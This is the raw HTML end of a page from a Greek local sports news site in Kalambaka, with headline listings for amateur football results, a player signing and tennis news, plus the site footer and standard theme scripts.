            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:11:59+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα">Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:22:18+00:00" >12/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450839-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:01:44+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:52:35+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b9-%ce%b5%cf%80%ce%af%cf%83%ce%b7%ce%bc%ce%b1-%ce%bd%ce%bf-3-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1/" rel="bookmark" class="td-image-wrap" title="Κι επίσημα Νο 3 στον κόσμο η Μαρία Σάκκαρη"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/SAKKARI_REUTERS-2-scaled-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/SAKKARI_REUTERS-2-scaled-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/SAKKARI_REUTERS-2-scaled-1-300x206.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/SAKKARI_REUTERS-2-scaled-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/SAKKARI_REUTERS-2-scaled-1-696x479.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/SAKKARI_REUTERS-2-scaled-1-610x420.jpg 610w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/SAKKARI_REUTERS-2-scaled-1.jpg 750w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Κι επίσημα Νο 3 στον κόσμο η Μαρία Σάκκαρη" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b9-%ce%b5%cf%80%ce%af%cf%83%ce%b7%ce%bc%ce%b1-%ce%bd%ce%bf-3-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1/" rel="bookmark" title="Κι επίσημα Νο 3 στον κόσμο η Μαρία Σάκκαρη">Κι επίσημα Νο 3 στον κόσμο η Μαρία Σάκκαρη</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T21:52:23+00:00" >21/03/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/australian-open-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-%cf%84%cf%83/" rel="bookmark" class="td-image-wrap" title="Australian Open: οι αντίπαλοι της Σάκκαρη και του Τσιτσιπά"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/11/tsitsipas-sakkari-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Australian Open: οι αντίπαλοι της Σάκκαρη και του Τσιτσιπά" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/australian-open-%ce%bf%ce%b9-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-%cf%84%cf%83/" rel="bookmark" title="Australian Open: οι αντίπαλοι της Σάκκαρη και του Τσιτσιπά">Australian Open: οι αντίπαλοι της Σάκκαρη και του Τσιτσιπά</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-16T02:01:08+00:00" >16/01/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696b7786d5961
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[35954]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"35954":36}